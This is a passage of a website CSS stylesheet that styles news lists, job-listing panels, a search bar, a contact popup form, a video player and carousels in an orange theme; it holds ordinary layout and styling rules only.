.s_e5c2pblig {
    width: 100%;
}
.s_e5c2pblig img {
    width: 100%;
}
.s_e5c2mcbox {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #ff5000;
    opacity: 0;
    transition: all .36s;
}

.s_e5c2mc {
    width: 100%;
    height: 100%;
    position: relative;
}
.s_e5c2mcwz {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.s_e5c2mcwz h5 {
    color: #fff;
}

.s_e6_newbox {
    border-bottom: 1px solid #eeeeee;
}
.s_e6_newbox a {
    display: block;
    padding: 40px 0;
}
.s_e6new {
    position: relative;
    border-radius: 10px;
    transition: all .36s;
}

.s_e6newig {
    width: 482px;
    position: relative;
    border-radius: 10px;
    overflow: hidden;
}
.s_e6newig img {
    width: 100%;
    height: 100%;
    transition: all .36s;
}
.s_e6newig1 {
    position: relative;
    top: 0;
    left: 0;
}
.s_e6newig2 {
    position: absolute;
    top: 0;
    left: 0;
}
.s_e6newz {
    width: calc(100% - 482px);
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    padding: 35px 60px 0 60px;
}
.s_e6newztit h5 {
    height: 42px;
    overflow: hidden;
    font-weight: bold;
    transition: all .36s;
}
.s_e6newznr p {
    color: #999;
    height: 96px;
    overflow: hidden;
}
.s_e6newznr {
    padding-top: 15px;
    padding-bottom: 44px;
}
.s_e6newtimeig {
    width: 20px;
    margin-top: 5px;
}
.s_e6newtimeig img {
    width: 100%;
}
.s_e6newtimewz p {
    font-family: 'AlibabaSansRegular' !important;
    color: #999;
}
.s_e6newtimewz {
    width: calc(100% - 20px);
    padding-left: 10px;
}
.s_e6_newbox.on .s_e6newig {
    display: none;
}
.s_e6_newbox.on .s_e6newz {
    width: 100%;
    position: inherit;
    padding-bottom: 37px;
}
.s_e6cont2 {
    padding-top: 30px;
}
.l_e7sect{
    margin-top: 86px;
}
.s_e7cont1 {
    background-color: #f8f8fa;
}
.s_e7cont1nr {
    width: 900px;
    margin: 0 auto;
}
.s_e7c1nr {
    /* padding: 65px 0; */
    margin-bottom: 60px;
}
.s_e7c1top p {
    color: #ff5000;
}
.s_e7c1tit {
    padding-top: 10px;
    padding-bottom: 20px;
}
.s_e7c1tit h4 {
    font-weight: bold;
}
.s_e7new {
    width: 1170px;
    margin: 0 auto;
}
.s_e7c1bot {
    padding: 0;
}
.s_e7cont2 {
    padding-left: 90px;
    width: calc(100% - 50px);
}
.s_e7c2nr {
    position: relative;
}

.s_e7c2sha .s_d2c1shanr {
    margin-bottom: 23px;
    width: auto;
    padding: 0;
}
.s_e7c2sha .s_d2c1shar {
    width: auto;
    margin: 0;
}
.s_e7c2sha .s_d2c1shax {
    width: 50px;
    height: 50px;
}
.s_e7c2sha .s_d2wxbox {
    top: -20px;
    left: 60px;
}
.s_e7c2sha .s_d2wxbox::after {
    border-right: 6px solid #fff;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    position: absolute;
    top: 50%;
    left: -12px;
    transform: translateY(-50%);
}
.s_f1c1lc {
    position: relative;
    border-radius: 10px;
    overflow: hidden;
    margin-bottom: 40px;
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 10px 38px 0px rgba(116, 143, 162, 0.18);
}
.s_f1c1lc.on {
    margin-bottom: 0;
}

.s_f1c1lcl {
    width: 200px;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    background-color: #ff5000;
}
.s_f1c1lclnrbox {
    width: 100%;
    height: 100%;
    position: relative;
}
.s_f1c1lclnr {
    width: 100%;
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.s_f1c1lclnr h5 {
    color: #fff;
    font-weight: bold;
}
.s_f1c1lcr {
    width: calc(100% - 200px);
    background-color: #fff;
    padding: 54px 60px 50px 0px;
    margin: 0 -40px;
    position: relative;
}
.s_f1c1lcr::before{
    content: "";
    width: 0;
    height: 0;
    border-right: 11px solid #fff;
    border-top: 11px solid transparent;
    border-bottom: 11px solid transparent;
    position: absolute;
    top: 50%;
    left: -51px;
    transform: translateY(-50%);
}
.s_f1c1lcrnr {
    width: 20%;
    padding: 0 40px;
}
.s_f1c1lcrigbox {
    position: relative;
}
.s_f1c1lcrig {
    width: 58px;
    position: relative;
}
.s_f1c1lcrig img {
    width: 100%;
    height: 100%;
}
.s_f1c1lcrig1 {
    position: relative;
    top: 0;
    left: 0;
}
.s_f1c1lcrig2 {
    position: absolute;
    top: 0;
    left: 0;
}
.s_f1c1lcryuan {
    width: 33px;
    height: 33px;
    border-radius: 50%;
    background-image: -moz-linear-gradient(122deg, rgb(255, 80, 0) 0%, rgba(255, 80, 0, 0) 100%);
    background-image: -webkit-linear-gradient(122deg, rgb(255, 80, 0) 0%, rgba(255, 80, 0, 0) 100%);
    background-image: -ms-linear-gradient(122deg, rgb(255, 80, 0) 0%, rgba(255, 80, 0, 0) 100%);
    opacity: 0.259;
    position: absolute;
    top: 0;
    right: 0;
}
.s_f1c1lcrxh p {
    font-family: 'AlibabaSansRegular'!important;
    color: #999;
    position: relative;
}
.s_f1c1lcrxh p::after {
    content: "";
    width: 9px;
    height: 1px;
    background-color: #ff5000;
    position: absolute;
    bottom: -2px;
    left: 0;
}
.s_f1c1lcrxh {
    padding-top: 20px;
    padding-bottom: 9px;
}
.s_f1c1lcrp p {
    color: #3d3d3d;
    height: 36px;
    overflow: hidden;
}
.s_f1c1lcrig::after {
    content: "";
    width: 70px;
    height: 0px;
    border-bottom: 1px dashed rgb(231, 230, 235);
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: -110px;
}
.s_f1c1lcrnr.on .s_f1c1lcrig::after {
    display: none;
}
.s_f1c2job {
    margin-bottom: 50px;
}
.s_f1c2jobl {
    width: 53px;
}
.s_f1c2jobig {
    width: 100%;
}
.s_f1c2jobig img {
    width: 100%;
}
.s_f1c2jobr {
    width: calc(100% - 53px);
    padding-left: 75px;
}
.s_f1c2jobtit h6 {
    font-weight: bold;
}
.s_f1c2jobnr {
    padding-top: 15px;
}

.l_f1sect{
    position: relative;
}
.l_f1sect::after{
    content: "";
    width: 100%;
    height: 96px;
    background-color: #f8f8fa;
    position: absolute;
    top: -74px;
    left: 0;
    z-index: -1;
}
.s_f1c1lctit h2{
    font-weight: bold;
}
.s_f1c2jobox {
    position: relative;
}
.s_f1c2jobox::before {
    content: "";
    width: 1px;
    height: 100%;
    background-color: #eee;
    position: absolute;
    top: 0;
    left: 90px;
}
.s_f1c2morebox {
    padding-top: 40px;
    padding-left: 130px;
}
.s_f1c2more {
    width: 198px;
    background-color: #ff5000;
    border-radius: 4px;
    overflow: hidden;
}
.s_f1c2more a {
    display: block;
    padding: 8px 0;
    font-size: 14px;
    color: #fff;
    line-height: 2;
    text-align: center;
    position: relative;
    z-index: 20;
}

.s_f2cont1 {
    padding-bottom: 32px;
}
/* .l_f2sect{
    margin-top: 20px;
} */
.s_f2c1sea {
    width: 512px;
    position: relative;
    border-radius: 4px;
    box-shadow: 0px 0px 33.48px 2.52px rgba(25, 17, 64, 0.09);
    overflow: hidden;
}
.l_f1c2mbox{
    width: 198px;
    position: relative;
}

.s_f2c1sear {
    width: 100px;
    background-color: #ff5000;
    position: relative;
    height: 60px;
    cursor: pointer;
}
.s_f2c1seaig {
    width: 18px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.s_f2c1seaig img {
    width: 100%;
}
.s_f2c1seal {
    width: calc(100% - 100px);
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;

}
.l_f1c1mbox{
    position: relative;
    width: 100%;
}
.l_f1c1mbox::after{
    content: "";
    width: 100%;
    height: 100%;
    border-radius: 4px;
    background-image: -moz-linear-gradient( 60deg, rgb(255,80,0) 0%, rgb(255,116,53) 100%);
    background-image: -webkit-linear-gradient( 60deg, rgb(255,80,0) 0%, rgb(255,116,53) 100%);
    background-image: -ms-linear-gradient( 60deg, rgb(255,80,0) 0%, rgb(255,116,53) 100%);
    position: absolute;
    top: 0;
    left: 0;
    transition: all .36s;
    opacity: 0;
}

.s_f2c1seal input {
    width: 100%;
    height: 100%;
    padding: 0 25px;
    color: #b5b5b5;
    font-size: 16px;
    line-height: 1.75;
}
.s_f2c1seal input::-webkit-input-placeholder {
    color: #b5b5b5;
    font-size: 16px;
    line-height: 1.75;
}
.s_f2c1topl {
    width: calc(100% - 512px);
    margin: 0 -12px;
    padding-right: 24px;
}
.s_f2c1xl {
    width: 50%;
    padding: 0 12px;
}

.s_f2c1xlnr {
    position: relative;
    padding: 14px 25px;
    border-radius: 4px;
    box-shadow: 0px 0px 33.48px 2.52px rgba(25, 17, 64, 0.09);
    cursor: pointer;
}

.s_f2c1xltopl {
    width: 85px;
    padding-right: 20px;
    border-right: 1px solid #eee;
}
.s_f2c1xltopr {
    width: calc(100% - 85px);
    padding: 0 20px;
    position: relative;
}
.s_f2c1xltoprp p {
    color: #b5b5b5;
    height: 32px;
    overflow: hidden;
}
.s_f2c1xltoprnr{
    width: 16px;
    position: absolute;
    top: 50%;
    right: 0px;
    transform: translateY(-50%);
}
.s_f2c1xltoprnr img {
    width: 100%;
    transition: all .36s;
}
.s_f2c1xltoprnr.act img {
    transform: rotate(180deg);
}
.s_f2c1xl.on .s_f2c1xltopl {
    width: 55px;
}
.s_f2c1xl.on .s_f2c1xltopr {
    width: calc(100% - 55px);
}
.s_f2c1xlbot {
    width: 100%;
    position: absolute;
    top: 80px;
    left: 0;
    padding: 25px 20px 25px 0;
    border-radius: 4px;
    box-shadow: 0px 0px 33.48px 2.52px rgba(25, 17, 64, 0.09);
    display: none;
    background-color: #fff;
    z-index: 100;
}
.s_f2c1xlbotnr {
    width: 100%;
    height: 210px;
}
.s_f2c1xlbotp p {
    color: #666;
    height: 32px;
    overflow: hidden;
    transition: all .36s;
}
.s_f2c1xlbotp {
    padding-bottom: 10px;
    padding-left: 32px;
}
/* .s_f2c2job {
    margin-top: 24px;
} */
.s_f2c2jobtop {
    padding: 26px 0;
    padding-left: 62px;
    padding-right: 40px;
    border-radius: 10px;
    box-shadow: 0px 7px 33.48px 2.52px rgba(25, 17, 64, 0.09);
    overflow: hidden;
    cursor: pointer;
}
.s_f2c2jobtopnrbox {
    position: relative;
}
.s_f2c2jobtopnr {
    width: 50%;
}
.s_f2c2jobtopp p {
    color: #3d3d3d;
    font-weight: bold;
    position: relative;
}
.s_f2c2jobtopp p::before {
    content: "";
    width: 4px;
    height: 20px;
    background-color: #ff5000;
    position: absolute;
    top: 50%;
    left: -20px;
    transform: translateY(-50%);
}
.s_f2c2lwz {
    padding-right: 30px;
    position: relative;
}
.s_f2c2lwz::before {
    content: "";
    width: 1px;
    height: 16px;
    background-color: #eee;
    position: absolute;
    top: 50%;
    right: 15px;
    transform: translateY(-50%);
}
.s_f2c2jobigbox {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
}
.s_f2c2jobig {
    width: 16px;
    position: relative;
}
.s_f2c2jobig img {
    width: 100%;
    transition: all .36s;
}
.s_f2c2jobig1 {
    position: relative;
    top: 0;
    left: 0;
}
.s_f2c2jobig2 {
    position: absolute;
    top: 4px;
    left: 0;
    opacity: 0;
    transition: all .36s;
}
.s_f2c2jobot {
    width: 100%;
    padding: 55px 50px 58px 62px;
    border-radius: 10px;
    overflow: hidden;
    display: none;
}
/* .s_f2c2jobjq {
    height: 432px;
} */
.s_f2c2jobjq h6 {
    font-size: 16px;
    color: #3d3d3d;
    line-height: 2;
    font-weight: bold;
    margin-bottom: 16px;
}
.s_f2c2jobema {
    padding-top: 60px;
}
.s_f2c2jobema .s_f1c2more {
    width: 281px;
}
.s_f2c2job.on .s_f2c2jobot {
    display: block;
}
.s_f2c2job.on .s_f2c2jobig img {
    transform: rotate(180deg);
}
.s_f2c2job.on .s_f2c2jobig2 {
    opacity: 1;
}
.s_f2c2cont3 {
    padding-top: 87px;
}
.s_f2c1xlbotnr .mCSB_dragger {
    height: 50px !important;
}
.s_e5pulxl button {
    display: block;
    width: 198px;
    height: 44px;
    color: #fff;
    font-size: 14px;
    line-height: 1.75;
    background-color: #ff5000;
    border-radius: 4px;
    margin: 0 auto;
}

.s_b1listit {
    position: relative;
    z-index: 50;
    margin-bottom: 70px;
}

.s_b1listit h4 {
    font-weight: bold;
}
.s_b1listtopbj p {
    font-family: 'AlibabaSansBold' !important;
    font-size: 120px;
    color: #f8f8fa;
    line-height: 1.5;
}
.s_b1listtopbj {
    position: absolute;
    top: -100px;
    left: 0;
}
.s_b1listbot {
    padding: 0 80px 70px;
    position: relative;
}
.s_b1listbot::after {
    content: "";
    width: 100%;
    height: 67%;
    background-color: #f8f8fa;
    border-radius: 10px;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: -1;
}
.s_b1listnr {
    position: relative;
}
.s_b1listr {
    width: 35.8%;
}
.s_b1list {
    margin-bottom: 80px;
}
.s_b1listig {
    width: 100%;
    position: relative;
    z-index: 20;
}
.s_b1listig img {
    width: 100%;
    height: 100%;
}
.s_b1listig1 {
    position: relative;
    top: 0;
    left: 0;
}
.s_b1listig2 {
    position: absolute;
    top: 0;
    left: 0;
}
.s_b1listwztop {
    position: relative;
}

.s_b1listwz {
    width: calc(100% - 35.8%);
    padding-right: 100px;
    position: relative;
    z-index: 50;
    padding-top: 100px;
}
.s_b1listwzs p {
    height: 72px;
    overflow: hidden;
}
.s_b1listnrp {
    width: 50%;
    /* padding-left: 15px; */
    position: relative;
    padding: 0 15px;
}
.s_b1listnrp p {
    color: #3d3d3d;
    font-weight: bold;
    height: 32px;
    overflow: hidden;
}
.s_b1listnrp::after {
    content: "";
    width: 5px;
    height: 5px;
    background-color: #ff5000;
    position: absolute;
    top: 45%;
    left: 0;
    transform: rotate(45deg);
}
.s_b1listwznr {
    padding-top: 24px;
    padding-bottom: 49px;
}
.s_b1listnrp {
    margin-bottom: 11px;
}
.s_b1listanbox {
    width: 198px;
    background-color: #ff5000;
    border-radius: 4px;
    overflow: hidden;
}
.s_b1listanbox a{
    display: block;
}
.s_b1listan {
    padding: 8px 55px;
    position: relative;
}
.s_b1listan::before {
    content: "";
    width: 100%;
    height: 100%;
    background-image: -moz-linear-gradient(60deg, rgb(255, 80, 0) 0%, rgb(255, 116, 53) 100%);
    background-image: -webkit-linear-gradient(60deg, rgb(255, 80, 0) 0%, rgb(255, 116, 53) 100%);
    background-image: -ms-linear-gradient(60deg, rgb(255, 80, 0) 0%, rgb(255, 116, 53) 100%);
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    transition: all .36s;
}
.s_b1listan img {
    width: 6px;
    position: absolute;
    top: 50%;
    left: 65%;
    transform: translateY(-50%);
}
.s_b1listan p {
    font-size: 14px;
    color: #fff;
    line-height: 2;
    position: relative;
    z-index: 50;
}
.s_b1list.on .s_b1listwz {
    padding-left: 100px;
    padding-right: 0;

}
/* .l_b2content{
    padding-top: 42px;
} */
.s_d1cont2{
    position: relative;
}
.l_b2bx1bg{
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
}
.l_b2bx1bg img{
    width: 100%;
}
.s_b1cont2 {
    padding-top: 15px;
}
/* .s_b2contnr {
    background: url(../images/b2bg.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
} */
.s_b2cont1 {
    position: relative;
}
.s_b2c1ig {
    width: 42%;
    position: relative;
}
.s_b2c1ig img {
    width: 100%;
    height: 100%;
}
.s_b2c1ig1 {
    position: relative;
    top: 0;
    left: 0;
}
.s_b2c1ig2 {
    position: absolute;
    top: 0;
    left: 0;
}
.s_b2c1wz {
    width: calc(100% - 42%);
    padding-left: 85px;
    padding-top: 60px;
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
}
.s_b2c1tit h2 {
    font-weight: bold;
}
.s_b2c1futit {
    padding-top: 18px;
    padding-bottom: 41px;
}
.s_b2c1lx h5 {
    font-weight: bold;
}
.s_b2c1lxdh a {
    font-size: 36px;
    color: #ff5000;
    line-height: 1.75;
    font-weight: bold;
}
.s_b2c1lxdh {
    padding-top: 15px;
    padding-bottom: 82px;
}
.s_b2c1zx {
    cursor: pointer;
}

.s_lytan {
    border-radius: 10px;
    overflow: hidden;
    position: relative;
}
.s_lytanl {
    width: 320px;
    background-color: #ff5000;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    overflow: hidden;
}
.s_lytanbox {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.702);
    display: none;
    z-index: 999;
}
.s_lytannr {
    width: 1000px;
    position: absolute;
    top: 20%;
    left: 50%;
    transform: translateX(-50%);
    overflow: hidden;
    border-radius: 10px;
}
.s_lytanlnrbox {
    width: 100%;
    height: 100%;
    position: relative;
}
.s_lytanlnr {
    position: relative;
    padding: 45px 45px 0 40px;
    z-index: 50;
}
.s_lytanlnr p {
    color: #fff;
}
.s_lytanltit h5 {
    color: #fff;
    font-weight: bold;
    margin-bottom: 15px;
}
.s_lytanltit {
    padding-bottom: 33px;
    margin-bottom: 37px;
    border-bottom: 1px solid rgb(255, 255, 255, 0.3);
}
.s_lytanlx a {
    font-family: 'AlibabaSansBold' !important;
    font-size: 30px;
    color: #fff;
    line-height: 1.75;
    margin-top: 10px;
}
.s_lytanlx {
    padding-bottom: 22px;
}
.s_lytanwxwz {
    margin-bottom: 10px;
}
.s_lytanwx {
    width: 110px;
    height: 110px;
    border-radius: 50%;
    background-color: #fff;
    position: relative;
    overflow: hidden;
}
.s_lytanwx img {
    width: 94px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.s_lytanlbg {
    position: absolute;
    bottom: -78%;
    left: -10%;
    width: 100%;
}

.s_lytanr {
    width: calc(100% - 320px);
    padding: 47px 60px 55px;
    background-color: #fff;
}
.s_lytanrtit h5 {
    color: #333;
    font-weight: bold;
    margin-bottom: 2px;
}
.s_lytanrtit p {
    font-size: 14px;
    color: #999;
    line-height: 1.75;
}
.s_lytanrtit {
    padding-bottom: 27px;
}
.s_lyinp {
    width: 100%;
    background-color: #f8f8fa;
    padding: 15px 20px;
}
.s_lyinp {
    position: relative;
    border-radius: 4px;
    margin-bottom: 12px;
}

.s_lyinp input {
    width: 100%;
    height: 100%;
    padding-right: 10px;
    font-size: 14px;
    color: #666;
    line-height: 1.75;
    vertical-align: top;
    
}
.s_lyinp input::-webkit-input-placeholder {
    font-size: 14px;
    color: #999;
    line-height: 1.75;
}
.s_lyinp span {
    font-size: 16px;
    color: #ff5000;
    line-height: 1.75;
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
}
.s_lyinp textarea{
    height: 120px;
    width: 100%;
    font-size: 14px;
    color: #666;
    line-height: 1.75;
}
.s_lyinp textarea::-webkit-input-placeholder {
    font-size: 14px;
    color: #999;
    line-height: 1.75;
}
.s_lyyz {
    position: relative;
}
.s_lyyz .s_lyinp {
    width: 67%;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
}
.s_lyyzk {
    width: 30%;
    background-color: #ebebeb;
}
.s_lyyzk img {
    width: 100%;
}
.s_lytibox {
    margin-top: 16px;
    position: relative;
}
.s_lytjl {
    width: 180px;
    padding: 9px;
    text-align: center;
    background-color: #ff5000;
    border-radius: 4px;
    transition: all .36s;
    cursor: pointer;
}

.s_lytjl p {
    color: #fff;
}
.s_lytjr {
    width: calc(100% - 180px);
    padding-left: 30px;
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
}
.s_lyclosebox {
    width: 91px;
    height: 91px;
    border-radius: 50%;
    background-color: rgb(235, 235, 235);
    position: absolute;
    top: -40px;
    right: -40px;
    cursor: pointer;
}
.s_lytanclose {
    width: 13px;
    position: absolute;
    bottom: 25px;
    left: 25px;
}
.s_lytancloseig {
    width: 100%;
}
.s_lytancloseig img {
    width: 100%;
}
.s_lytancloseig1 {
    position: relative;
    top: 0;
    left: 0;
}
.s_lytancloseig2 {
    position: absolute;
    top: 1px;
    left: 0;
    opacity: 0;
    transition: all .36s;
}
.s_b2c2top h5 {
    font-weight: bold;
}
.s_b2c2bot {
    position: relative;
}
.s_b2c2ig {
    width: 100%;
}
.s_b2c2ig img {
    width: 100%;
}
.s_b2c2play {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.s_b2c2vid {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    display: none;
}
.s_b2c2vid img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.s_b2c2vid img {
    width: 100%;
}
.s_b2c2vid video {
    width: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.s_b2c2play1 {
    width: 162px;
    height: 162px;
    border-radius: 50%;
    background-color: rgb(255, 80, 0, 0.059);
    cursor: pointer;
}
.s_b2c2play2 {
    width: 69%;
    height: 69%;
    border-radius: 50%;
    background-color: rgb(255, 80, 0, 0.102);
}
.s_b2c2play3 {
    width: 62.5%;
    height: 62.5%;
    border-radius: 50%;
    background-color: rgb(255, 80, 0);
}
.s_b2c2playig {
    width: 17px;
}
.s_b2c2playig img {
    width: 100%;
}
/* .tanvideo {
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.7);
    z-index: 1070;
    display: none;
}
.tanvideo .video_windown {
    position: absolute;
    width: 1200px;
    height: 685px;
    left: 50%;
    top: 50%;
    margin: -342px 0 0 -600px;
} */
.tanvideo .video_windown video {
    width: 100%;
}
.video_windown .shup {
    position: absolute;
    width: 13px;
    right: -35px;
    top: -35px;
}
.s_b2c3top {
    width: 100%;
    height: 569px;
    position: relative;
}
.s_b2c3topig img {
    width: auto;
    height: 100%;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
}
.s_b2c3topwz {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    padding-top: 100px;
}
.s_b2c3topwztit h2 {
    font-weight: bold;
    color: #fff;
}
.s_b2c3topfutit h5 {
    font-weight: bold;
    color: #fff;
}
.s_b2c3topfutit {
    margin-bottom: 5px;
}
.s_b2c3topwzp p {
    color: #fff;
}
.s_b2c3bot {
 
    position: relative;
    margin-top: -205px;
}
.s_b2c3botbjq {
    padding: 59px 80px 9px;
    border-radius: 10px;
    background-color: #fff;
    box-shadow: 0px 7px 33.48px 2.52px rgba(25, 17, 64, 0.09);
}
.s_b2c3botbjq p {
    margin-bottom: 60px;
}
.s_b2c3bot img{
    max-width: 100%;
}
.s_b2cont4 .s_b2c1wz {
    width: calc(100% - 44%);
    right: inherit;
    left: 0;
    padding-left: 0;
    padding-top: 0;
    padding-right: 28px;
}
.s_b2cont4 .s_b1listanbox {
    width: 352px;
}
.s_b2cont4 .s_b1listan img {
    left: 83%;
}
.s_b2c4nr {
    padding-top: 14px;
    padding-bottom: 77px;
}
.s_b2cont4 .s_b2c1ig {
    width: 44%;
}
.s_b2cont4 {
    /* padding-bottom: 70px; */
    border-bottom: 1px solid #eeeeee;
}
.s_b2c5top {
    margin-bottom: 48px;
}
.s_b2c5topnr {
    position: relative;
}
.s_b2c5topnr .s_b2c1tit {
    width: 30%;
}
.s_b2c5topr {
    width: calc(100% - 30%);
    text-align: right;
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
}
.s_b2c5topr p {
    height: 36px;
    overflow: hidden;
}
.s_b2c5bot {
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 0px 33.48px 2.52px rgba(25, 17, 64, 0.14);
    border-radius: 15px;
    position: relative;
}
.s_b2c5lb {
    display: none;
}
.s_b2c5lb.on {
    display: block;
}
.s_b2c5lbtopnr {
    padding: 60px 80px 30px 80px;
}
.s_b2c5lbtopxh {
    margin-bottom: 23px;
}
.s_b2c5lbtopxh h5 {
    font-size: 18px;
    color: #3d3d3d;
    line-height: 1.75;
    font-weight: bold;
    position: relative;
    margin-bottom: 9px;
    padding-left: 20px;
}
.s_b2c5lbtopxh h5::after {
    content: "";
    width: 6px;
    height: 6px;
    background-color: #ff5000;
    position: absolute;
    top: 12px;
    left: 0;
    transform: rotate(45deg);
}
.s_b2c5lbtop {
    border-bottom: 1px solid #eeeeee;
}
.s_b2c5lbot {
    padding: 25px 45px 25px 80px;
}
.s_b2c5lbotl {
    position: relative;
}
.s_b2c5lbotll {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    overflow: hidden;
}
.s_b2c5lbotll img {
    width: 100%;
}
.s_b2c5lbotlr {
    width: calc(100% - 60px);
    padding-left: 30px;
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
}
.s_b2c5lbotlr h6 {
    font-weight: bold;
}
.g-sypt3-arr2 p {
    font-family: 'AlibabaSansBold' !important;
    font-size: 18px;
    color: #999;
}
.g-sypt3-arr2 span {
    font-family: 'AlibabaSansBold' !important;
    font-size: 18px;
    color: #999;
}
.g-sypt3-arr2 .act {
    font-size: 24px;
    color: #ff5000;
}
.g-sypt3-arr2 {
    width: 100%;
    text-align: center;
}
.s_b2c5lban {
    width: 215px;
    position: absolute;
    bottom: 40px;
    right: 45px;
}
.s_b2c5lbanbox {
    width: 100%;
    height: 100%;
    position: relative;
}
.s_b2c5lbanr {
    width: 56px;
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    cursor: pointer;
}
.s_b2c5lbanl {
    width: 56px;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    cursor: pointer;
}
.s_b2c5lbanr .g-sypt3-arr3 {
    display: inline-block;
}
.s_b2c5lbanr {
    text-align: right;
}
.s_b2c5lbanl .g-sypt3-ka {
    border-bottom: 2px solid #999;
    border-right: 2px solid #999;
    border-top: transparent;
    border-left: transparent;
    right: inherit;
    left: 0;
}
.s_b2c5lbanl .g-sypt3-line {
    right: inherit;
    left: 0;
}
.s_b2c5lbanl .g-sypt3-arr3::before {
    right: inherit;
    left: -10px;
}
.s_b2c5lbanbox .g-sypt3-line {
    background: #999;
}
.s_b2c5lbanr .g-sypt3-ka {
    border-top: 2px solid #999;
    border-left: 2px solid #999;
}
.s_b2cont6 {
    width: 100%;
    height: 340px;
    position: relative;
}
.s_b2cont6s{
    width: 100%;
    height: 100%;
}
.s_b2c6ig img {
    width: auto;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}
.s_b2c6nr {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
/* .s_b2c6nrbox {
    width: 100%;
    height: 100%;
    position: relative;
} */
.l_b2sect .l_b2c6an{
    width: 270px;
}
.s_b2c6wztop {
    margin-bottom: 10px;
}
.s_b2c6an {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    cursor: pointer;
}
.s_b2c6an .s_b1listanbox {
    width: 270px;
    background-color: #fff;
}
.s_b2c6an .s_b1listan p {
    color: #ff5000;
}
.s_b2c6an .s_b1listan img {
    left: 82%;
}
.s_b2c7lban {
    width: 56px;
    height: 46px;
    background-color: rgb(202, 213, 220);
    border-radius: 25px;
    position: relative;
    margin-left: 16px;
    cursor: pointer;
    transition: all .36s;
}

.s_b2c7lban img {
    width: 21px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.s_b2c7lbox {
    margin: 0 -11px;
}
.s_b2c7lb {
    width: 25%;
    padding: 30px 11px;
}
.s_b2c7lbnrbox {
    position: relative;
    overflow: hidden;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border-top: 4px solid #ff5000;
    box-shadow: 0px 0px 33.48px 2.52px rgba(25, 17, 64, 0.14);
}
.s_b2c7lbnr {
    padding: 40px 36px 34px 36px;
    background-color: #fff;
    position: relative;
    z-index: 50;
}
.s_b2c7lbig {
    width: 45px;
    position: relative;
}
.s_b2c7lbig img {
    width: 100%;
    height: 100%;
}
.s_b2c7lbig1 {
    position: relative;
    top: 0;
    left: 0;
}
.s_b2c7lbig2 {
    position: absolute;
    top: 0;
    left: 0;
}
.s_b2c7lbtit h6 {
    font-weight: bold;
}
.s_b2c7lbtit {
    padding-top: 25px;
    padding-bottom: 16px;
    margin-bottom: 16px;
    border-bottom: 1px solid #eeeeee;
}
.s_b2c7lbp p {
    height: 64px;
    overflow: hidden;
}
/* .s_b2c7morewz p {
    font-size: 14px;
    color: #ff5000;
    line-height: 1.75;
} */
/* .s_b2c7morewz {
    padding-right: 15px;
} */
/* .s_b2c7moretp {
    width: 6px;
    margin-top: 5px;
} */
.s_b2c7moretp img {
    width: 100%;
}
.s_b2c7morebox {
    padding-top: 40px;
}
.s_b2c7lbg {
    position: absolute;
    top: -17%;
    left: 35%;
}
.s_c1c1nrtopl {
    width: 100%;
}
/* .l_c1sect{
    padding-top: 22px;
} */
.s_c1cb.act{
    position: fixed;
    top: 90px;
}
.s_c1cb {
    width: 241px;
    border-right: 1px solid #eee;
    transition: all .36s;
    background-color: #fff;
}
.s_c1cbnr a {
    display: block;
    padding: 17px 0;
    padding-left: 50px;
    border-top: 1px solid #eee;
    position: relative;
}
.s_c1cbnr a::after {
    content: "";
    width: 2px;
    height: 100%;
    background-color: #ff5000;
    position: absolute;
    top: 0;
    right: 0;
    opacity: 0;
    transition: all .36s;
}
.s_c1cbnr a::before {
    content: "";
    width: 100%;
    height: 100%;
    background-image: -moz-linear-gradient(-180deg, rgb(255, 80, 0) 0%, rgba(255, 80, 0, 0) 100%);
    background-image: -webkit-linear-gradient(-180deg, rgb(255, 80, 0, 0.3) 0%, rgba(255, 80, 0, 0) 100%);
